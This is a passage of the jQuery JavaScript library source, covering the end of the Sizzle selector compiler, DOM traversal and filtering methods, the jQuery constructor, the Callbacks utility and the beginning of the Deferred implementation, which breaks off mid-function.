			),

			// Prefilter to get matcher input, preserving a map for seed-results synchronization
			matcherIn = preFilter && ( seed || !selector ) ?
				condense( elems, preMap, preFilter, context, xml ) :
				elems,

			matcherOut = matcher ?

				// If we have a postFinder, or filtered seed, or non-seed postFilter or preexisting results,
				postFinder || ( seed ? preFilter : preexisting || postFilter ) ?

					// ...intermediate processing is necessary
					[] :

					// ...otherwise use results directly
					results :
				matcherIn;

		// Find primary matches
		if ( matcher ) {
			matcher( matcherIn, matcherOut, context, xml );
		}

		// Apply postFilter
		if ( postFilter ) {
			temp = condense( matcherOut, postMap );
			postFilter( temp, [], context, xml );

			// Un-match failing elements by moving them back to matcherIn
			i = temp.length;
			while ( i-- ) {
				if ( ( elem = temp[ i ] ) ) {
					matcherOut[ postMap[ i ] ] = !( matcherIn[ postMap[ i ] ] = elem );
				}
			}
		}

		if ( seed ) {
			if ( postFinder || preFilter ) {
				if ( postFinder ) {

					// Get the final matcherOut by condensing this intermediate into postFinder contexts
					temp = [];
					i = matcherOut.length;
					while ( i-- ) {
						if ( ( elem = matcherOut[ i ] ) ) {

							// Restore matcherIn since elem is not yet a final match
							temp.push( ( matcherIn[ i ] = elem ) );
						}
					}
					postFinder( null, ( matcherOut = [] ), temp, xml );
				}

				// Move matched elements from seed to results to keep them synchronized
				i = matcherOut.length;
				while ( i-- ) {
					if ( ( elem = matcherOut[ i ] ) &&
						( temp = postFinder ? indexOf( seed, elem ) : preMap[ i ] ) > -1 ) {

						seed[ temp ] = !( results[ temp ] = elem );
					}
				}
			}

		// Add elements to results, through postFinder if defined
		} else {
			matcherOut = condense(
				matcherOut === results ?
					matcherOut.splice( preexisting, matcherOut.length ) :
					matcherOut
			);
			if ( postFinder ) {
				postFinder( null, results, matcherOut, xml );
			} else {
				push.apply( results, matcherOut );
			}
		}
	} );
}

function matcherFromTokens( tokens ) {
	var checkContext, matcher, j,
		len = tokens.length,
		leadingRelative = Expr.relative[ tokens[ 0 ].type ],
		implicitRelative = leadingRelative || Expr.relative[ " " ],
		i = leadingRelative ? 1 : 0,

		// The foundational matcher ensures that elements are reachable from top-level context(s)
		matchContext = addCombinator( function( elem ) {
			return elem === checkContext;
		}, implicitRelative, true ),
		matchAnyContext = addCombinator( function( elem ) {
			return indexOf( checkContext, elem ) > -1;
		}, implicitRelative, true ),
		matchers = [ function( elem, context, xml ) {
			var ret = ( !leadingRelative && ( xml || context !== outermostContext ) ) || (
				( checkContext = context ).nodeType ?
					matchContext( elem, context, xml ) :
					matchAnyContext( elem, context, xml ) );

			// Avoid hanging onto element (issue #299)
			checkContext = null;
			return ret;
		} ];

	for ( ; i < len; i++ ) {
		if ( ( matcher = Expr.relative[ tokens[ i ].type ] ) ) {
			matchers = [ addCombinator( elementMatcher( matchers ), matcher ) ];
		} else {
			matcher = Expr.filter[ tokens[ i ].type ].apply( null, tokens[ i ].matches );

			// Return special upon seeing a positional matcher
			if ( matcher[ expando ] ) {

				// Find the next relative operator (if any) for proper handling
				j = ++i;
				for ( ; j < len; j++ ) {
					if ( Expr.relative[ tokens[ j ].type ] ) {
						break;
					}
				}
				return setMatcher(
					i > 1 && elementMatcher( matchers ),
					i > 1 && toSelector(

					// If the preceding token was a descendant combinator, insert an implicit any-element `*`
					tokens
						.slice( 0, i - 1 )
						.concat( { value: tokens[ i - 2 ].type === " " ? "*" : "" } )
					).replace( rtrim, "$1" ),
					matcher,
					i < j && matcherFromTokens( tokens.slice( i, j ) ),
					j < len && matcherFromTokens( ( tokens = tokens.slice( j ) ) ),
					j < len && toSelector( tokens )
				);
			}
			matchers.push( matcher );
		}
	}

	return elementMatcher( matchers );
}

function matcherFromGroupMatchers( elementMatchers, setMatchers ) {
	var bySet = setMatchers.length > 0,
		byElement = elementMatchers.length > 0,
		superMatcher = function( seed, context, xml, results, outermost ) {
			var elem, j, matcher,
				matchedCount = 0,
				i = "0",
				unmatched = seed && [],
				setMatched = [],
				contextBackup = outermostContext,

				// We must always have either seed elements or outermost context
				elems = seed || byElement && Expr.find[ "TAG" ]( "*", outermost ),

				// Use integer dirruns iff this is the outermost matcher
				dirrunsUnique = ( dirruns += contextBackup == null ? 1 : Math.random() || 0.1 ),
				len = elems.length;

			if ( outermost ) {

				// Support: IE 11+, Edge 17 - 18+
				// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
				// two documents; shallow comparisons work.
				// eslint-disable-next-line eqeqeq
				outermostContext = context == document || context || outermost;
			}

			// Add elements passing elementMatchers directly to results
			// Support: IE<9, Safari
			// Tolerate NodeList properties (IE: "length"; Safari: <number>) matching elements by id
			for ( ; i !== len && ( elem = elems[ i ] ) != null; i++ ) {
				if ( byElement && elem ) {
					j = 0;

					// Support: IE 11+, Edge 17 - 18+
					// IE/Edge sometimes throw a "Permission denied" error when strict-comparing
					// two documents; shallow comparisons work.
					// eslint-disable-next-line eqeqeq
					if ( !context && elem.ownerDocument != document ) {
						setDocument( elem );
						xml = !documentIsHTML;
					}
					while ( ( matcher = elementMatchers[ j++ ] ) ) {
						if ( matcher( elem, context || document, xml ) ) {
							results.push( elem );
							break;
						}
					}
					if ( outermost ) {
						dirruns = dirrunsUnique;
					}
				}

				// Track unmatched elements for set filters
				if ( bySet ) {

					// They will have gone through all possible matchers
					if ( ( elem = !matcher && elem ) ) {
						matchedCount--;
					}

					// Lengthen the array for every element, matched or not
					if ( seed ) {
						unmatched.push( elem );
					}
				}
			}

			// `i` is now the count of elements visited above, and adding it to `matchedCount`
			// makes the latter nonnegative.
			matchedCount += i;

			// Apply set filters to unmatched elements
			// NOTE: This can be skipped if there are no unmatched elements (i.e., `matchedCount`
			// equals `i`), unless we didn't visit _any_ elements in the above loop because we have
			// no element matchers and no seed.
			// Incrementing an initially-string "0" `i` allows `i` to remain a string only in that
			// case, which will result in a "00" `matchedCount` that differs from `i` but is also
			// numerically zero.
			if ( bySet && i !== matchedCount ) {
				j = 0;
				while ( ( matcher = setMatchers[ j++ ] ) ) {
					matcher( unmatched, setMatched, context, xml );
				}

				if ( seed ) {

					// Reintegrate element matches to eliminate the need for sorting
					if ( matchedCount > 0 ) {
						while ( i-- ) {
							if ( !( unmatched[ i ] || setMatched[ i ] ) ) {
								setMatched[ i ] = pop.call( results );
							}
						}
					}

					// Discard index placeholder values to get only actual matches
					setMatched = condense( setMatched );
				}

				// Add matches to results
				push.apply( results, setMatched );

				// Seedless set matches succeeding multiple successful matchers stipulate sorting
				if ( outermost && !seed && setMatched.length > 0 &&
					( matchedCount + setMatchers.length ) > 1 ) {

					Sizzle.uniqueSort( results );
				}
			}

			// Override manipulation of globals by nested matchers
			if ( outermost ) {
				dirruns = dirrunsUnique;
				outermostContext = contextBackup;
			}

			return unmatched;
		};

	return bySet ?
		markFunction( superMatcher ) :
		superMatcher;
}

compile = Sizzle.compile = function( selector, match /* Internal Use Only */ ) {
	var i,
		setMatchers = [],
		elementMatchers = [],
		cached = compilerCache[ selector + " " ];

	if ( !cached ) {

		// Generate a function of recursive functions that can be used to check each element
		if ( !match ) {
			match = tokenize( selector );
		}
		i = match.length;
		while ( i-- ) {
			cached = matcherFromTokens( match[ i ] );
			if ( cached[ expando ] ) {
				setMatchers.push( cached );
			} else {
				elementMatchers.push( cached );
			}
		}

		// Cache the compiled function
		cached = compilerCache(
			selector,
			matcherFromGroupMatchers( elementMatchers, setMatchers )
		);

		// Save selector and tokenization
		cached.selector = selector;
	}
	return cached;
};

/**
 * A low-level selection function that works with Sizzle's compiled
 *  selector functions
 * @param {String|Function} selector A selector or a pre-compiled
 *  selector function built with Sizzle.compile
 * @param {Element} context
 * @param {Array} [results]
 * @param {Array} [seed] A set of elements to match against
 */
select = Sizzle.select = function( selector, context, results, seed ) {
	var i, tokens, token, type, find,
		compiled = typeof selector === "function" && selector,
		match = !seed && tokenize( ( selector = compiled.selector || selector ) );

	results = results || [];

	// Try to minimize operations if there is only one selector in the list and no seed
	// (the latter of which guarantees us context)
	if ( match.length === 1 ) {

		// Reduce context if the leading compound selector is an ID
		tokens = match[ 0 ] = match[ 0 ].slice( 0 );
		if ( tokens.length > 2 && ( token = tokens[ 0 ] ).type === "ID" &&
			context.nodeType === 9 && documentIsHTML && Expr.relative[ tokens[ 1 ].type ] ) {

			context = ( Expr.find[ "ID" ]( token.matches[ 0 ]
				.replace( runescape, funescape ), context ) || [] )[ 0 ];
			if ( !context ) {
				return results;

			// Precompiled matchers will still verify ancestry, so step up a level
			} else if ( compiled ) {
				context = context.parentNode;
			}

			selector = selector.slice( tokens.shift().value.length );
		}

		// Fetch a seed set for right-to-left matching
		i = matchExpr[ "needsContext" ].test( selector ) ? 0 : tokens.length;
		while ( i-- ) {
			token = tokens[ i ];

			// Abort if we hit a combinator
			if ( Expr.relative[ ( type = token.type ) ] ) {
				break;
			}
			if ( ( find = Expr.find[ type ] ) ) {

				// Search, expanding context for leading sibling combinators
				if ( ( seed = find(
					token.matches[ 0 ].replace( runescape, funescape ),
					rsibling.test( tokens[ 0 ].type ) && testContext( context.parentNode ) ||
						context
				) ) ) {

					// If seed is empty or no tokens remain, we can return early
					tokens.splice( i, 1 );
					selector = seed.length && toSelector( tokens );
					if ( !selector ) {
						push.apply( results, seed );
						return results;
					}

					break;
				}
			}
		}
	}

	// Compile and execute a filtering function if one is not provided
	// Provide `match` to avoid retokenization if we modified the selector above
	( compiled || compile( selector, match ) )(
		seed,
		context,
		!documentIsHTML,
		results,
		!context || rsibling.test( selector ) && testContext( context.parentNode ) || context
	);
	return results;
};

// One-time assignments

// Sort stability
support.sortStable = expando.split( "" ).sort( sortOrder ).join( "" ) === expando;

// Support: Chrome 14-35+
// Always assume duplicates if they aren't passed to the comparison function
support.detectDuplicates = !!hasDuplicate;

// Initialize against the default document
setDocument();

// Support: Webkit<537.32 - Safari 6.0.3/Chrome 25 (fixed in Chrome 27)
// Detached nodes confoundingly follow *each other*
support.sortDetached = assert( function( el ) {

	// Should return 1, but returns 4 (following)
	return el.compareDocumentPosition( document.createElement( "fieldset" ) ) & 1;
} );

// Support: IE<8
// Prevent attribute/property "interpolation"
// https://msdn.microsoft.com/en-us/library/ms536429%28VS.85%29.aspx
if ( !assert( function( el ) {
	el.innerHTML = "<a href='#'></a>";
	return el.firstChild.getAttribute( "href" ) === "#";
} ) ) {
	addHandle( "type|href|height|width", function( elem, name, isXML ) {
		if ( !isXML ) {
			return elem.getAttribute( name, name.toLowerCase() === "type" ? 1 : 2 );
		}
	} );
}

// Support: IE<9
// Use defaultValue in place of getAttribute("value")
if ( !support.attributes || !assert( function( el ) {
	el.innerHTML = "<input/>";
	el.firstChild.setAttribute( "value", "" );
	return el.firstChild.getAttribute( "value" ) === "";
} ) ) {
	addHandle( "value", function( elem, _name, isXML ) {
		if ( !isXML && elem.nodeName.toLowerCase() === "input" ) {
			return elem.defaultValue;
		}
	} );
}

// Support: IE<9
// Use getAttributeNode to fetch booleans when getAttribute lies
if ( !assert( function( el ) {
	return el.getAttribute( "disabled" ) == null;
} ) ) {
	addHandle( booleans, function( elem, name, isXML ) {
		var val;
		if ( !isXML ) {
			return elem[ name ] === true ? name.toLowerCase() :
				( val = elem.getAttributeNode( name ) ) && val.specified ?
					val.value :
					null;
		}
	} );
}

return Sizzle;

} )( window );



jQuery.find = Sizzle;
jQuery.expr = Sizzle.selectors;

// Deprecated
jQuery.expr[ ":" ] = jQuery.expr.pseudos;
jQuery.uniqueSort = jQuery.unique = Sizzle.uniqueSort;
jQuery.text = Sizzle.getText;
jQuery.isXMLDoc = Sizzle.isXML;
jQuery.contains = Sizzle.contains;
jQuery.escapeSelector = Sizzle.escape;




var dir = function( elem, dir, until ) {
	var matched = [],
		truncate = until !== undefined;

	while ( ( elem = elem[ dir ] ) && elem.nodeType !== 9 ) {
		if ( elem.nodeType === 1 ) {
			if ( truncate && jQuery( elem ).is( until ) ) {
				break;
			}
			matched.push( elem );
		}
	}
	return matched;
};


var siblings = function( n, elem ) {
	var matched = [];

	for ( ; n; n = n.nextSibling ) {
		if ( n.nodeType === 1 && n !== elem ) {
			matched.push( n );
		}
	}

	return matched;
};


var rneedsContext = jQuery.expr.match.needsContext;



function nodeName( elem, name ) {

	return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();

}
var rsingleTag = ( /^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i );



// Implement the identical functionality for filter and not
function winnow( elements, qualifier, not ) {
	if ( isFunction( qualifier ) ) {
		return jQuery.grep( elements, function( elem, i ) {
			return !!qualifier.call( elem, i, elem ) !== not;
		} );
	}

	// Single element
	if ( qualifier.nodeType ) {
		return jQuery.grep( elements, function( elem ) {
			return ( elem === qualifier ) !== not;
		} );
	}

	// Arraylike of elements (jQuery, arguments, Array)
	if ( typeof qualifier !== "string" ) {
		return jQuery.grep( elements, function( elem ) {
			return ( indexOf.call( qualifier, elem ) > -1 ) !== not;
		} );
	}

	// Filtered directly for both simple and complex selectors
	return jQuery.filter( qualifier, elements, not );
}

jQuery.filter = function( expr, elems, not ) {
	var elem = elems[ 0 ];

	if ( not ) {
		expr = ":not(" + expr + ")";
	}

	if ( elems.length === 1 && elem.nodeType === 1 ) {
		return jQuery.find.matchesSelector( elem, expr ) ? [ elem ] : [];
	}

	return jQuery.find.matches( expr, jQuery.grep( elems, function( elem ) {
		return elem.nodeType === 1;
	} ) );
};

jQuery.fn.extend( {
	find: function( selector ) {
		var i, ret,
			len = this.length,
			self = this;

		if ( typeof selector !== "string" ) {
			return this.pushStack( jQuery( selector ).filter( function() {
				for ( i = 0; i < len; i++ ) {
					if ( jQuery.contains( self[ i ], this ) ) {
						return true;
					}
				}
			} ) );
		}

		ret = this.pushStack( [] );

		for ( i = 0; i < len; i++ ) {
			jQuery.find( selector, self[ i ], ret );
		}

		return len > 1 ? jQuery.uniqueSort( ret ) : ret;
	},
	filter: function( selector ) {
		return this.pushStack( winnow( this, selector || [], false ) );
	},
	not: function( selector ) {
		return this.pushStack( winnow( this, selector || [], true ) );
	},
	is: function( selector ) {
		return !!winnow(
			this,

			// If this is a positional/relative selector, check membership in the returned set
			// so $("p:first").is("p:last") won't return true for a doc with two "p".
			typeof selector === "string" && rneedsContext.test( selector ) ?
				jQuery( selector ) :
				selector || [],
			false
		).length;
	}
} );


// Initialize a jQuery object


// A central reference to the root jQuery(document)
var rootjQuery,

	// A simple way to check for HTML strings
	// Prioritize #id over <tag> to avoid XSS via location.hash (trac-9521)
	// Strict HTML recognition (trac-11290: must start with <)
	// Shortcut simple #id case for speed
	rquickExpr = /^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/,

	init = jQuery.fn.init = function( selector, context, root ) {
		var match, elem;

		// HANDLE: $(""), $(null), $(undefined), $(false)
		if ( !selector ) {
			return this;
		}

		// Method init() accepts an alternate rootjQuery
		// so migrate can support jQuery.sub (gh-2101)
		root = root || rootjQuery;

		// Handle HTML strings
		if ( typeof selector === "string" ) {
			if ( selector[ 0 ] === "<" &&
				selector[ selector.length - 1 ] === ">" &&
				selector.length >= 3 ) {

				// Assume that strings that start and end with <> are HTML and skip the regex check
				match = [ null, selector, null ];

			} else {
				match = rquickExpr.exec( selector );
			}

			// Match html or make sure no context is specified for #id
			if ( match && ( match[ 1 ] || !context ) ) {

				// HANDLE: $(html) -> $(array)
				if ( match[ 1 ] ) {
					context = context instanceof jQuery ? context[ 0 ] : context;

					// Option to run scripts is true for back-compat
					// Intentionally let the error be thrown if parseHTML is not present
					jQuery.merge( this, jQuery.parseHTML(
						match[ 1 ],
						context && context.nodeType ? context.ownerDocument || context : document,
						true
					) );

					// HANDLE: $(html, props)
					if ( rsingleTag.test( match[ 1 ] ) && jQuery.isPlainObject( context ) ) {
						for ( match in context ) {

							// Properties of context are called as methods if possible
							if ( isFunction( this[ match ] ) ) {
								this[ match ]( context[ match ] );

							// ...and otherwise set as attributes
							} else {
								this.attr( match, context[ match ] );
							}
						}
					}

					return this;

				// HANDLE: $(#id)
				} else {
					elem = document.getElementById( match[ 2 ] );

					if ( elem ) {

						// Inject the element directly into the jQuery object
						this[ 0 ] = elem;
						this.length = 1;
					}
					return this;
				}

			// HANDLE: $(expr, $(...))
			} else if ( !context || context.jquery ) {
				return ( context || root ).find( selector );

			// HANDLE: $(expr, context)
			// (which is just equivalent to: $(context).find(expr)
			} else {
				return this.constructor( context ).find( selector );
			}

		// HANDLE: $(DOMElement)
		} else if ( selector.nodeType ) {
			this[ 0 ] = selector;
			this.length = 1;
			return this;

		// HANDLE: $(function)
		// Shortcut for document ready
		} else if ( isFunction( selector ) ) {
			return root.ready !== undefined ?
				root.ready( selector ) :

				// Execute immediately if ready is not present
				selector( jQuery );
		}

		return jQuery.makeArray( selector, this );
	};

// Give the init function the jQuery prototype for later instantiation
init.prototype = jQuery.fn;

// Initialize central reference
rootjQuery = jQuery( document );


var rparentsprev = /^(?:parents|prev(?:Until|All))/,

	// Methods guaranteed to produce a unique set when starting from a unique set
	guaranteedUnique = {
		children: true,
		contents: true,
		next: true,
		prev: true
	};

jQuery.fn.extend( {
	has: function( target ) {
		var targets = jQuery( target, this ),
			l = targets.length;

		return this.filter( function() {
			var i = 0;
			for ( ; i < l; i++ ) {
				if ( jQuery.contains( this, targets[ i ] ) ) {
					return true;
				}
			}
		} );
	},

	closest: function( selectors, context ) {
		var cur,
			i = 0,
			l = this.length,
			matched = [],
			targets = typeof selectors !== "string" && jQuery( selectors );

		// Positional selectors never match, since there's no _selection_ context
		if ( !rneedsContext.test( selectors ) ) {
			for ( ; i < l; i++ ) {
				for ( cur = this[ i ]; cur && cur !== context; cur = cur.parentNode ) {

					// Always skip document fragments
					if ( cur.nodeType < 11 && ( targets ?
						targets.index( cur ) > -1 :

						// Don't pass non-elements to Sizzle
						cur.nodeType === 1 &&
							jQuery.find.matchesSelector( cur, selectors ) ) ) {

						matched.push( cur );
						break;
					}
				}
			}
		}

		return this.pushStack( matched.length > 1 ? jQuery.uniqueSort( matched ) : matched );
	},

	// Determine the position of an element within the set
	index: function( elem ) {

		// No argument, return index in parent
		if ( !elem ) {
			return ( this[ 0 ] && this[ 0 ].parentNode ) ? this.first().prevAll().length : -1;
		}

		// Index in selector
		if ( typeof elem === "string" ) {
			return indexOf.call( jQuery( elem ), this[ 0 ] );
		}

		// Locate the position of the desired element
		return indexOf.call( this,

			// If it receives a jQuery object, the first element is used
			elem.jquery ? elem[ 0 ] : elem
		);
	},

	add: function( selector, context ) {
		return this.pushStack(
			jQuery.uniqueSort(
				jQuery.merge( this.get(), jQuery( selector, context ) )
			)
		);
	},

	addBack: function( selector ) {
		return this.add( selector == null ?
			this.prevObject : this.prevObject.filter( selector )
		);
	}
} );

function sibling( cur, dir ) {
	while ( ( cur = cur[ dir ] ) && cur.nodeType !== 1 ) {}
	return cur;
}

jQuery.each( {
	parent: function( elem ) {
		var parent = elem.parentNode;
		return parent && parent.nodeType !== 11 ? parent : null;
	},
	parents: function( elem ) {
		return dir( elem, "parentNode" );
	},
	parentsUntil: function( elem, _i, until ) {
		return dir( elem, "parentNode", until );
	},
	next: function( elem ) {
		return sibling( elem, "nextSibling" );
	},
	prev: function( elem ) {
		return sibling( elem, "previousSibling" );
	},
	nextAll: function( elem ) {
		return dir( elem, "nextSibling" );
	},
	prevAll: function( elem ) {
		return dir( elem, "previousSibling" );
	},
	nextUntil: function( elem, _i, until ) {
		return dir( elem, "nextSibling", until );
	},
	prevUntil: function( elem, _i, until ) {
		return dir( elem, "previousSibling", until );
	},
	siblings: function( elem ) {
		return siblings( ( elem.parentNode || {} ).firstChild, elem );
	},
	children: function( elem ) {
		return siblings( elem.firstChild );
	},
	contents: function( elem ) {
		if ( elem.contentDocument != null &&

			// Support: IE 11+
			// <object> elements with no `data` attribute has an object
			// `contentDocument` with a `null` prototype.
			getProto( elem.contentDocument ) ) {

			return elem.contentDocument;
		}

		// Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only
		// Treat the template element as a regular one in browsers that
		// don't support it.
		if ( nodeName( elem, "template" ) ) {
			elem = elem.content || elem;
		}

		return jQuery.merge( [], elem.childNodes );
	}
}, function( name, fn ) {
	jQuery.fn[ name ] = function( until, selector ) {
		var matched = jQuery.map( this, fn, until );

		if ( name.slice( -5 ) !== "Until" ) {
			selector = until;
		}

		if ( selector && typeof selector === "string" ) {
			matched = jQuery.filter( selector, matched );
		}

		if ( this.length > 1 ) {

			// Remove duplicates
			if ( !guaranteedUnique[ name ] ) {
				jQuery.uniqueSort( matched );
			}

			// Reverse order for parents* and prev-derivatives
			if ( rparentsprev.test( name ) ) {
				matched.reverse();
			}
		}

		return this.pushStack( matched );
	};
} );
var rnothtmlwhite = ( /[^\x20\t\r\n\f]+/g );



// Convert String-formatted options into Object-formatted ones
function createOptions( options ) {
	var object = {};
	jQuery.each( options.match( rnothtmlwhite ) || [], function( _, flag ) {
		object[ flag ] = true;
	} );
	return object;
}

/*
 * Create a callback list using the following parameters:
 *
 *	options: an optional list of space-separated options that will change how
 *			the callback list behaves or a more traditional option object
 *
 * By default a callback list will act like an event callback list and can be
 * "fired" multiple times.
 *
 * Possible options:
 *
 *	once:			will ensure the callback list can only be fired once (like a Deferred)
 *
 *	memory:			will keep track of previous values and will call any callback added
 *					after the list has been fired right away with the latest "memorized"
 *					values (like a Deferred)
 *
 *	unique:			will ensure a callback can only be added once (no duplicate in the list)
 *
 *	stopOnFalse:	interrupt callings when a callback returns false
 *
 */
jQuery.Callbacks = function( options ) {

	// Convert options from String-formatted to Object-formatted if needed
	// (we check in cache first)
	options = typeof options === "string" ?
		createOptions( options ) :
		jQuery.extend( {}, options );

	var // Flag to know if list is currently firing
		firing,

		// Last fire value for non-forgettable lists
		memory,

		// Flag to know if list was already fired
		fired,

		// Flag to prevent firing
		locked,

		// Actual callback list
		list = [],

		// Queue of execution data for repeatable lists
		queue = [],

		// Index of currently firing callback (modified by add/remove as needed)
		firingIndex = -1,

		// Fire callbacks
		fire = function() {

			// Enforce single-firing
			locked = locked || options.once;

			// Execute callbacks for all pending executions,
			// respecting firingIndex overrides and runtime changes
			fired = firing = true;
			for ( ; queue.length; firingIndex = -1 ) {
				memory = queue.shift();
				while ( ++firingIndex < list.length ) {

					// Run callback and check for early termination
					if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
						options.stopOnFalse ) {

						// Jump to end and forget the data so .add doesn't re-fire
						firingIndex = list.length;
						memory = false;
					}
				}
			}

			// Forget the data if we're done with it
			if ( !options.memory ) {
				memory = false;
			}

			firing = false;

			// Clean up if we're done firing for good
			if ( locked ) {

				// Keep an empty list if we have data for future add calls
				if ( memory ) {
					list = [];

				// Otherwise, this object is spent
				} else {
					list = "";
				}
			}
		},

		// Actual Callbacks object
		self = {

			// Add a callback or a collection of callbacks to the list
			add: function() {
				if ( list ) {

					// If we have memory from a past run, we should fire after adding
					if ( memory && !firing ) {
						firingIndex = list.length - 1;
						queue.push( memory );
					}

					( function add( args ) {
						jQuery.each( args, function( _, arg ) {
							if ( isFunction( arg ) ) {
								if ( !options.unique || !self.has( arg ) ) {
									list.push( arg );
								}
							} else if ( arg && arg.length && toType( arg ) !== "string" ) {

								// Inspect recursively
								add( arg );
							}
						} );
					} )( arguments );

					if ( memory && !firing ) {
						fire();
					}
				}
				return this;
			},

			// Remove a callback from the list
			remove: function() {
				jQuery.each( arguments, function( _, arg ) {
					var index;
					while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
						list.splice( index, 1 );

						// Handle firing indexes
						if ( index <= firingIndex ) {
							firingIndex--;
						}
					}
				} );
				return this;
			},

			// Check if a given callback is in the list.
			// If no argument is given, return whether or not list has callbacks attached.
			has: function( fn ) {
				return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
			},

			// Remove all callbacks from the list
			empty: function() {
				if ( list ) {
					list = [];
				}
				return this;
			},

			// Disable .fire and .add
			// Abort any current/pending executions
			// Clear all callbacks and values
			disable: function() {
				locked = queue = [];
				list = memory = "";
				return this;
			},
			disabled: function() {
				return !list;
			},

			// Disable .fire
			// Also disable .add unless we have memory (since it would have no effect)
			// Abort any pending executions
			lock: function() {
				locked = queue = [];
				if ( !memory && !firing ) {
					list = memory = "";
				}
				return this;
			},
			locked: function() {
				return !!locked;
			},

			// Call all callbacks with the given context and arguments
			fireWith: function( context, args ) {
				if ( !locked ) {
					args = args || [];
					args = [ context, args.slice ? args.slice() : args ];
					queue.push( args );
					if ( !firing ) {
						fire();
					}
				}
				return this;
			},

			// Call all the callbacks with the given arguments
			fire: function() {
				self.fireWith( this, arguments );
				return this;
			},

			// To know if the callbacks have already been called at least once
			fired: function() {
				return !!fired;
			}
		};

	return self;
};


function Identity( v ) {
	return v;
}
function Thrower( ex ) {
	throw ex;
}

function adoptValue( value, resolve, reject, noValue ) {
	var method;

	try {

		// Check for promise aspect first to privilege synchronous behavior
		if ( value && isFunction( ( method = value.promise ) ) ) {
			method.call( value ).done( resolve ).fail( reject );

		// Other thenables
		} else if ( value && isFunction( ( method = value.then ) ) ) {
			method.call( value, resolve, reject );

		// Other non-thenables
		} else {

			// Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:
			// * false: [ value ].slice( 0 ) => resolve( value )
			// * true: [ value ].slice( 1 ) => resolve()
			resolve.apply( undefined, [ value ].slice( noValue ) );
		}

	// For Promises/A+, convert exceptions into rejections
	// Since jQuery.when doesn't unwrap thenables, we can skip the extra checks appearing in
	// Deferred#then to conditionally suppress rejection.
	} catch ( value ) {

		// Support: Android 4.0 only
		// Strict mode functions invoked without .call/.apply get global-object context
		reject.apply( undefined, [ value ] );
	}
}

jQuery.extend( {

	Deferred: function( func ) {
		var tuples = [

				// action, add listener, callbacks,
				// ... .then handlers, argument index, [final state]
				[ "notify", "progress", jQuery.Callbacks( "memory" ),
					jQuery.Callbacks( "memory" ), 2 ],
				[ "resolve", "done", jQuery.Callbacks( "once memory" ),
					jQuery.Callbacks( "once memory" ), 0, "resolved" ],
				[ "reject", "fail", jQuery.Callbacks( "once memory" ),
					jQuery.Callbacks( "once memory" ), 1, "rejected" ]
			],
			state = "pending",
			promise = {
				state: function() {
					return state;
				},
				always: function() {
					deferred.done( arguments ).fail( arguments );
					return this;
				},
				"catch": function( fn ) {
					return promise.then( null, fn );
				},

				// Keep pipe for back-compat
				pipe: function( /* fnDone, fnFail, fnProgress */ ) {
					var fns = arguments;

					return jQuery.Deferred( function( newDefer ) {
						jQuery.each( tuples, function( _i, tuple ) {

							// Map tuples (progress, done, fail) to arguments (done, fail, progress)
							var fn = isFunction( fns[ tuple[ 4 ] ] ) && fns[ tuple[ 4 ] ];

							// deferred.progress(function() { bind to newDefer or newDefer.notify })
							// deferred.done(function() { bind to newDefer or newDefer.resolve })
							// deferred.fail(function() { bind to newDefer or newDefer.reject })
							deferred[ tuple[ 1 ] ]( function() {
								var returned = fn && fn.apply( this, arguments );
								if ( returned && isFunction( returned.promise ) ) {
									returned.promise()
										.progress( newDefer.notify )
										.done( newDefer.resolve )
										.fail( newDefer.reject );
								} else {
									newDefer[ tuple[ 0 ] + "With" ](
										this,
										fn ? [ returned ] : arguments
									);
								}
							} );
						} );
						fns = null;
					} ).promise();
				},
				then: function( onFulfilled, onRejected, onProgress ) {
					var maxDepth = 0;
					function resolve( depth, deferred, handler, special ) {
						return function() {
							var that = this,
								args = arguments,
								mightThrow = function() {
									var returned, then;

									// Support: Promises/A+ section 2.3.3.3.3
									// https://promisesaplus.com/#point-59
									// Ignore double-resolution attempts
									if ( depth < maxDepth ) {
										return;
									}

									returned = handler.apply( that, args );

									// Support: Promises/A+ section 2.3.1
									// https://promisesaplus.com/#point-48
									if ( returned === deferred.promise() ) {
										throw new TypeError( "Thenable self-resolution" );
									}

									// Support: Promises/A+ sections 2.3.3.1, 3.5
									// https://promisesaplus.com/#point-54
									// https://promisesaplus.com/#point-75
									// Retrieve `then` only once
									then = returned &&

										// Support: Promises/A+ section 2.3.4
										// https://promisesaplus.com/#point-64
										// Only check objects and functions for thenability
										( typeof returned === "object" ||
											typeof returned === "function" ) &&
										returned.then;

									// Handle a returned thenable
									if ( isFunction( then ) ) {

										// Special processors (notify) just wait for resolution
										if ( special ) {
											then.call(
												returned,
												resolve( maxDepth, deferred, Identity, special ),
												resolve( maxDepth, deferred, Thrower, special )
											);

										// Normal processors (resolve) also hook into progress
										} else {

											// ...and disregard older resolution values
											maxDepth++;

											then.call(
												returned,
												resolve( maxDepth, deferred, Identity, special ),
												resolve( maxDepth, deferred, Thrower, special ),
												resolve( maxDepth, deferred, Identity,
													deferred.notifyWith )
											);
										}

									// Handle all other returned values
									} else {

										// Only substitute handlers pass on context
										// and multiple values (non-spec behavior)
										if ( handler !== Identity ) {
											that = undefined;
											args = [ returned ];
										}

										// Process the value(s)
										// Default process is resolve
										( special || deferred.resolveWith )( that, args );
									}
								},

								// Only normal processors (resolve) catch and reject exceptions
								process = special ?
									mightThrow :
									function() {
										try {
											mightThrow();
										} catch ( e ) {

											if ( jQuery.Deferred.exceptionHook ) {
												jQuery.Deferred.exceptionHook( e,
													process.stackTrace );
											}

											// Support: Promises/A+ section 2.3.3.3.4.1
											// https://promisesaplus.com/#point-61
											// Ignore post-resolution exceptions
											if ( depth + 1 >= maxDepth ) {

												// Only substitute handlers pass on context
												// and multiple values (non-spec behavior)
												if ( handler !== Thrower ) {
													that = undefined;
													args = [ e ];
												}

												deferred.rejectWith( that, args );
											}
										}
									};

							// Support: Promises/A+ section 2.3.3.3.1
							// https://promisesaplus.com/#point-57
							// Re-resolve promises immediately to dodge false rejection from
							// subsequent errors
							if ( depth ) {
								process();
							} else {

								// Call an optional hook to record the stack, in case of exception
								// since it's otherwise lost when execution goes async
